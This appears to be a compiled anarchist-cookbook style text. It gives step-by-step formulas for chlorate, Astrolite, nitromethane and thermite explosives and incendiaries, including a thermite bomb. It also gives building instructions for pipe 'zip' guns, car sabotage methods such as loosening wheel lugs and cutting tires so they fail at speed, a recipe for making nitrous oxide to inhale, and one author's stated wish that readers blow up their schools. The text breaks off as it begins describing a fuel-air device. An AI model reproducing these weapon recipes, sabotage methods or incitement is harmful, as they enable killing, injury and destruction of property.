This explosive is composed of the following:- Potassium/Sodium Chlorate 90%
- Vaseline 10%

Simply pour the powder into a plastic baggy and knead in the vaseline carefully. This explosive (especially if the Sodium Chlorate variation is used) should not be exposed to water or moisture.

The detonation velocity can be raised to a slight extent by the addition of 2-3% aluminum substituted for 2-3% of the vaseline. This addition of this aluminum will give the explosive a bright flash if set off at night which will ruin night vision for a short while. The detonation velocity of this explosive is approximately 3200 m/sec for the potassium salt and 2900 m/sec for the sodium salt based explosive.

It was claimed above that this explosive degrades over time. I would assume that this occurs due to the small amount of water present in the vaseline, and that a different type of fuel would be better than the vaseline.

# ASSORTED NASTIES:

# Sweet-Oil

In this one you open there hood and pour some honey in their oil spout. If you have time you might remover the oil plug first and drain some of the oil out. I have tried this one but wasn't around to see the effects but I am sure that I did some damage.

### Slow Air

OK, sneak up the victims car and poke a small hole somewhere in 2 of his/her tires. They only have 1 spare. Now if the hole is small but there then there tire will go flat some where on the road. You could slice the tire so this is blows out on the road with a razor blade. Cut a long and fairly deep (don't cut a hole all the way through) and peel a little bit of the rubber back and cut that off. Now very soon there tires will go flat or a possible blow out at a high speed if your lucky.

# Vanishing Paint

Spread a little gas or paint thinner on the victims car and this will make his paint run and fade. Vodka will eat the paint off and so will a little 190. Eggs work great on paint if they sit there long enough.

### Loose Wheel

Loosen the lugs on you victims tires so that they will soon fall off. This can really fuck some one up if they are cruising when the tire falls off.

# Dual Neutral

This name sucks but pull the 10 bolt or what ever they have there off. (On the real wheels, in the middle of the axle) Now throw some screws, blots, nuts and assorted things in there and replace the cover. At this point you could chip some of the teeth off the gears.

#### Un-Midaser

Crawl under there car with a ratchet and loosen all the nuts on their exhaust so that it hangs low and will fall off soon. This method also works on transmissions but is a little harder to get all bolts off, but the harder you work the more you fuck them over.

### LAUGHING GAS

Learn how to make laughing gas from ammonium nitrate. Laughing gas was one of the earliest anesthetics. After a little while of inhaling the gas the patient became so happy [ain't life great?] he couldn't keep from laughing. Finally he would drift off to a pleasant sleep.

Some do-it-yourselfers have died while taking laughing gas. This is because they has generated it through plastic bags while their heads were inside. They were simply suffocating but were too bombed out to realize it.The trick is to have a plastic clothes bag in which you generate a lot of the gas. Then you stop generating the gas and hold a small opening of the bag under your nose, getting plenty of oxygen in the meantime. Then, Whee! To make it you start with ammonium nitrate bought from a chemical supply house or which you have purified with 100% rubbing or wood alcohol.

First, dissolve a quantity of ammonium nitrate in some water. Then you evaporate the water over the stove, while stirring, until you have a heavy brine. When nearly all the moisture is out it should solidify instantly when a drop is put on an ice cold metal plate.

When ready, dump it all out on a very cold surface. After a while, break it up and store it in a bottle.

A spoonful is put into a flask with a one-hole stopper, with a tube leading into a big plastic bag. The flask is heated with an alcohol lamp.

When the temperature in the flask reaches 480 F the gas will generate. If white fumes appear the heat should be lowered as the stuff explodes at 600 F.

When the bag is filled, stop the action and get ready to turn on.

#### CAUTION:

N²O supplants oxygen in your blood, but you don't realize it. It's easy to die from N²O because you're suffocating and your breathing reflex doesn't know it. Do not put your head in a plastic bag. You will cheerfully choke to death.

# PIPE OR "ZIP" GUNS

Commonly known as "zip" guns, guns made from pipe have been used for years by juvenile punks. Today's Militants make them just for the hell of it or to shoot once in an assassination or riot and throw away if there is any danger of apprehension.

They can be used many times but with some, a length of dowel is needed to force out the spent shell.

There are many variations but the illustration shows the basic design.

First, a wooden stock is made and a groove is cut for the barrel to rest in. The barrel is then taped securely to the stock with a good, strong tape.

The trigger is made from galvanized tin. A slot is punched in the trigger flap to hold a roofing nail, which is wired or soldered onto the flap. The trigger is bent and nailed to the stock on both sides.

The pipe is a short length of one-quarter inch steel gas or water pipe with a bore that fits in a cartridge, yet keeps the cartridge rim from passing through the pipe.

The cartridge is put in the pipe and the cap, with a hole bored through it, is screwed on. Then the trigger is slowly released to let the nail pass through the hole and rest on the primer.

To fire, the trigger is pulled back with the left hand and held back with the thumb of the right hand. The gun is then aimed and the thumb releases the trigger and the thing actually fires.

Pipes of different lengths and diameters are found in any hardware store. All caliber bullets, from the .22 to the .45 are used in such guns.

Some zip guns are made from two or three pipes nested within each other. For instance, a .22 shell will fit snugly into a length of a car's copper gas line. Unfortunately, the copper is too weak to withstand the pressure of the firing. So the length of gas line is spread with glue and pushed into a wider length of pipe. This is spread with glue and pushed into a length of steel pipe with threads and a cap.Using this method, you can accommodate any cartridge, even a rifle shell. The first size of pipe for a rifle shell accommodates the bullet. The second accommodates its wider powder chamber.

A 12-gauge shotgun can be made from a 3/4 inch steel pipe. If you want to comply with the gun laws, the barrel should be at least eighteen inches long.

Its firing mechanism is the same as that for the pistol. It naturally has a longer stock and its handle is lengthened into a rifle butt. Also, a small nail is driven half way into each side of the stock about four inches in the front of the trigger. The rubber band is put over one nail and brought around the trigger and snagged over the other nail.

In case you actually make a zip gun, you should test it before firing it by hand. This is done by first tying the gun to a tree or post, pointed to where it will do no damage. Then a string is tied to the trigger and you go off several yards. The string is then pulled back and let go. If the barrel does not blow up, the gun is (probably) safe to fire by hand. Repeat firings may weaken the barrel, so NO zip gun can be considered "safe" to use.

# Astrolite and Sodium Chlorate Explosives

By: Future Spy & The Fighting Falcon

Note: Information on the Astrolite Explosives were taken from the book 'Two Component High Explosive Mixtures' By Desert Pub'l

Some of the chemicals used are somewhat toxic, but who gives a fuck! Go ahead! I won't even bother mentioning 'This information is for enlightening purposes only'! I would love it if everyone made a gallon of astrolite and blew their fucking school to kingdom scum!

## Astrolite

The astrolite family of liquid explosives were products of rocket propellant research in the '60's. Astrolite A-1-5 is supposed to be the world's most powerful non-nuclear explosive -at about 1.8 to 2 times more powerful than TNT. Being more powerful it is also safer to handle than TNT (not that it isn't safe in the first place) and Nitroglycerin.

## Astrolite G

"Astrolite G is a clear liquid explosive especially designed to produce very high detonation velocity, 8,600MPS (meters/sec.), compared with 7,700MPS for nitroglycerin and 6,900MPS for TNT...In addition, a very unusual characteristic is that it the liquid explosive has the ability to be absorbed easily into the ground while remaining detonatable...In field tests, Astrolite G has remained detonatable for 4 days in the ground, even when the soil was soaked due to rainy weather" know what that means?....Astrolite Dynamite!

To make (mix in fairly large container & outside) Two parts by weight of ammonium nitrate mixed with one part by weight 'anhydrous' hydrazine, produces Astrolite G...Simple enough eh? I'm sure that the 2:1 ratio is not perfect, and that if you screw around with it long enough, that you'll find a better formula. Also, dunno why the book says 'anhydrous' hydrazine, hydrazine is already anhydrous...

Hydrazine is the chemical you'll probably have the hardest time getting hold of. Uses for Hydrazine are: Rocket fuel, agricultural chemicals (maleic hydra-zide), drugs (antibacterial and antihypertension), polymerization catalyst, plating metals on glass and plastics, solder fluxes, photographic developers, diving equipment. Hydrazine is also the chemical you should be careful with.

# Astrolite A/A-1-5

Mix 20% (weight) aluminum powder to the ammonium nitrate, and then mix with hydrazine. The aluminum powder should be 100 mesh or finer. Astrolite A has a detonation velocity of 7,800MPS.You should be careful not to get any of the astrolite on you, if it happens though, you should flush the area with water. Astrolite A&G both should be able to be detonated by a #8 blasting cap.

### Sodium Chlorate Formulas

Sodium Chlorate is similar to potassium chlorate, and in most cases can be a substitute. Sodium chlorate is also more soluble in water. You can find sodium chlorate at Channel or any hardware/home improvement store. It is used in blowtorches and you can get about 3 lbs for about \$6.00.

#### Sodium Chlorate Gunpowder

- 65% Sodium Chlorate
- 22% Charcoal
- 13% Sulfur
- Sprinkles of Graphite on top

### Rocket Fuel

- 6 parts Sodium Chlorate
- 5 parts Rubber Cement
- Mix \*THOROUGHLY\*

# Rocket Fuel II

### (Better Performance)

- 50% Sodium Chlorate
- 35% Rubber Cement ('One-Coat' brand)
- 10% Epoxy Resin Hardener
- 5% Sulfur

You may want to add more sodium chlorate depending on the purity you are using.

### Incendiary Mixture

- 55% Aluminum Powder (Atomized)
- 45% Sodium Chlorate
- 5% Sulfur

#### Impact Mixture

- 50% Red Phosphorus
- 50% Sodium Chlorate

Unlike potassium chlorate, sodium chlorate won't explode spontaneously when mixed with phosphorus. It has to be hit to be detonated.

#### Filler explosive

- 85% Sodium Chlorate
- 10% Vaseline
- 5% Aluminum Powder

#### Nitromethane formulas

I thought that I might add this in since it's similar to Astrolite.

- Nitromethane (CH3NO²)
- Specific Gravity: 1.139
- Flash Point: 95°F
- Auto-Ignite: 785°F

Derivation: Reaction of methane or propane with nitric acid under pressure.

Uses: Rocket fuel; solvent for cellulosic compounds, polymers, waxes, fats, etc.

To be detonated with a #8 cap, add:

1. 95% nitromethane + 5% ethylenediamine 2. 94% nitromethane + 6% anilinePower output: 22-24% more powerful than TNT. Detonation velocity of 6,200MPS.

### Nitromethane 'solid' explosives

- 2 parts nitromethane
- 5 parts ammonium nitrate (solid powder)

Soak for 3-5 min. When done, store in an air-tight container. This is supposed to be 30% more powerful than dynamite containing 60% nitro-glycerin, and has 30% more brilliance.

> MERCURY BATTERY BOMB! by Phucked Agent!

Materials:

- 1 Mercury Battery (1½ or 1.4 V Hearing Aid)
- 1 working lamp with on/off switch

It is VERY SIMPLE!!! Hurray! Kids under 18 shouldn't consider trying this one or else they would have mercuric acid on their faces!

- 1. Turn the lamp switch on to see if lite-bulb lights up.
- 2. If work, leave the switch on and unplug the cord
- 3. Unscrew the bulb (Don't touch the hot-spot!)
- 4. Place 1 Mercury Battery in the socket and make sure that it is touching the Hot-spot contact.
- 5. Move any object or furniture Why? There may be sparks given off!
- 6. Now your favorite part, stand back and plug in cord in the socket.
- 7. And you will have fun!! Like Real Party!!!

# **219.Thermite IV by Kilroy**

#### DISCLAIMER :

The making and possession of the following devices and mixtures is probably illegal in most communities. The incendiaries are capable of burning in excess of 5400°F and are next to impossible to extinguish. If you make them you accept all responsibility for their possession and use. You also accept all responsibility for your own stupidity and carelessness. This information is intended solely to educate. All Formulas are by Weight

Thermites are a group of pyrotechnics mixtures in which a reactive metal reduces oxygen from a metallic oxide. This produces a lot of heat, slag and pure metal. The most common thermite is ferroaluminum thermite, made from aluminum (reactive metal) and iron oxide (metal oxide). When it burns it produces aluminum oxide (slag) and pure iron. Thermite is usually used to cut or weld metal. As an experiment, a 3 lb. brick of thermite was placed on an aluminum engine block. After the thermite was done burning, only a small portion of block was melted. However, the block was very warped out of shape plus there were cracks all through the block. Ferro-thermite produces about 930 calories per gram The usual proportions of ferro-thermite are 25% aluminum and 75% iron oxide The iron oxide usually used is not rust (Fe2O3) but iron scale (Fe3O4). Rust will work but you may want to adjust the mixture to about 77% rust. The aluminum is usually coarse powder to help slow down the burning rate. The chemicals are mixed together thoroughly and compressed into a suitable container. A first fire mix is poured on top and ignited.

NOTE: Thermites are generally very safe to mix and store. They are not shock or friction sensitive and ignite at about 2000°F.

A first fire mix is a mixture that ignites easier than thermite and burns hot enough to light the thermite reliably. A very good one is :

- Potassium Nitrate 5 parts
- Fine ground Aluminum 3 parts• Sulfur 2 parts

Mix the above thoroughly and combine 2 parts of it with 1 part of finely powdered ferro-thermite. The resulting mixture can be light by safety fuse and burns intensely.

One problem with thermites is the difference in weight between the aluminum and the oxide. This causes them to separate out rendering the thermite useless. One way to fix this is to use a binder to hold the chemicals to each other. Sulfur is good for this. Called Diasite, this formula uses sulfur to bind all the chemicals together. It's drawback is the thermite must be heated to melt the sulfur.

- Iron Oxide 70 %
- Aluminum 23 %
- Sulfur 7 %

Mix the oxide and aluminum together and put them in an oven at 325°F and let the mix heat for a while. When the mixture is hot sprinkle the sulfur over it and mix well. Put this back in the oven for a few minutes to melt all the sulfur. Pull it back out and mix it again. While it is still hot, load into containers for use. When it cools, drill out the diasite to hold about 10 - 15 grams of first fire mix. When diasite burns it forms sulfide compounds that release hydrogen sulfide when in contact with water. This rotten egg odor can hamper fire fighting efforts. Thermite can be made not to separate by compressing it under a couple of tons pressure. The resulting pellet is strong and burns slower than thermite powder.

CAST THERMITE: This formula can be cast into molds or containers and hardens into a solid mass. It does not produce as much iron as regular ferro-thermite, but it makes a slag which stays liquid a lot longer. Make a mixtures as follows.

- Plaster of Paris 2 parts
- Fine and Coarse Mixed Aluminum 2 parts
- Iron Oxide 3 parts

Mix together well and add enough water to wet down plaster. Pour it into a mold and let it sit for ½ hour. Pour off any extra water that separates out on top. Let this dry in the sun for at least a week. Or dry in the sun for one day and put in a 250°F oven for a couple of hours. Drill it out for a first fire mix when dry.

THERMITE BOMB: Thermite can be made to explode by taking the cast thermite formula and substituting fine powdered aluminum for the coarse/fine mix. Take 15 grams of first fire mix and put in the center of a piece of aluminum foil. Insert a waterproof fuse into the mix and gather up the foil around the fuse. Waterproof the foil/fuse with a thin coat of wax. Obtain a two-piece spherical mold with a diameter of about 4-5 inches. Wax or oil the inside of the mold to help release the thermite. Now, fill one half of the mold with the cast thermite. Put the first fire/fuse package into the center of the filled mold. Fill the other half of the mold with the thermite and assemble mold. The mold will have to have a hole in it for the fuse to stick out. In about an hour, carefully separate the mold. You should have a ball of thermite with the first fire mix in the center of it, and the fuse sticking out of the ball. Dry the ball in the sun for about a week. DO NOT DRY IT IN AN OVEN! The fuse ignites the first fire mix which in turn ignites the thermite. Since the thermite is ignited from the center out, the heat builds up in the thermite and it burns faster than normal. The result is a small explosion. The thermite ball burns in a split second and throws molten iron and slag around. Use this carefully !

THERMITE WELL: To cut metal with thermite, take a refractory crucible and drill a 1/4 in. hole in the bottom. Epoxy a thin (20 gal) sheet of mild steel over the hole. Allow the epoxy to dry. Fill the crucible with ferro-thermite and insert a first fire igniter in the thermite. Fashion a standoff to the crucible. This should hold the crucible about  $1 \frac{1}{2}$  in. up. Place the well over your target andignite the first fire. The well works this way. The thermite burns, making slag and iron. Since the iron is heavier it goes to the bottom of the well. The molten iron burns through the metal sheet. This produces a small delay which gives the iron and slag more time to separate fully. The molten iron drips out through the hole in the bottom of the crucible. The standoff allows the thermite to continue flowing out of the crucible. The force of the dripping iron bores a hole in the target. A 2 lb thermite well can penetrate up to 3/4 in. of steel. Experiment with different configurations to get maximum penetration. For a crucible, try a flower pot coated with a magnesium oxide layer. Sometimes the pot cracks however. Take the cast thermite formula and add 50% ferro-thermite to it. This produces a fair amount of iron plus a very liquid slag.

THERMITE FUEL-AIR EXPLOSION: This is a very dangerous device. Ask yourself if you really truly want to make it before you do any work on it. It is next to impossible to give any dimensions of containers or weights of charges because of the availability of parts changes from one person to the next. However here is a general description of this device affectionately known as a HELLHOUND.

